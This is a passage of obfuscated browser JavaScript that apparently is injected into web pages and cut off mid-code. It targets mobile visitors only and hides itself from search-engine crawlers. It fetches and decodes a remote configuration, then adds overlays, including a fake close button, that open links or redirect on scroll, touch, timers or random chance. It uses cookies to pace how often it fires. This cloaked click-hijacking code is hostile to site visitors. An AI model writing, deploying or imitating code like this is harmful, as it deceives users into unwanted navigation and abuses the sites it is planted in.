_0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x